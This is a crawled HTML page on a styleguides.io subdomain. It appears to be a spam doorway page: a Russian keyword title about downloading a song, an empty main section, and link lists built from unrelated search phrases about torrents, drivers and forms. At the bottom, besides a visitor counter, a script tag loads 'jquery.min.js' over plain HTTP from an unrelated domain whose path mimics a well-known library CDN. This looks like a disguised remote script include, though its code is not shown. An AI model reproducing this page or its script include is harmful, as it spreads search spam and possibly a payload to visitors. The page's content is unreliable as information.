

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skachat-pesnyu-mama-papa-ya.html
body_size: 1955
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню мама папа я - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню мама папа я</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-saundtrek-iz-filma-shalnaya-karta-skachat.html">Саундтрек из фильма шальная карта скачать</a></li>
                                <li><a href="ok3ztz-samsung-kies-kak-polzovatsya.html">Samsung kies как пользоваться</a></li>
                                <li><a href="ok3ztz-evrovidenie-2008-2-mesto.html">Евровидение 2008 2 место</a></li>
                                <li><a href="ok3ztz-protokol-predvaritelnyh-ispytaniy-gost.html">Протокол предварительных испытаний гост</a></li>
                                <li><a href="ok3ztz-reestr-podtverzhdayuschih-dokumentov-3-ndfl-blank.html">Реестр подтверждающих документов 3 ндфл бланк</a></li>
                                <li><a href="ok3ztz-skachat-muzyku-besplatno-tehnologiya-vse-pesni-torrent.html">Скачать музыку бесплатно технология все песни торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-zhurnal-registracii-municipalnyh-kontraktov-po-44-fz.html">Журнал регистрации муниципальных контрактов по 44 фз</a></li>
                                            <li><a href="ok3ztz-paint-brash.html">Паинт браш</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-prezentaciya-na-temu-virusy-gepatita.html">Презентация на тему вирусы гепатита</a></li>
                                            <li><a href="ok3ztz-tyani-tolkay-skachat-albom-cherez-torrent.html">Тяни толкай скачать альбом через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-drayver-radeon-hd-6320.html">Скачать драйвер radeon hd 6320</a></li>
                                            <li><a href="ok3ztz-louna-ringtony-na-telefon.html">Louna рингтоны на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-mod-traktory-dlya-farming-simulator-2015.html">Скачать мод тракторы для farming simulator 2015</a></li>
                                            <li><a href="ok3ztz-pozdravitelnyy-adres-psd-shablon-konstruktor-skachat-torrent.html">Поздравительный адрес psd шаблон конструктор скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
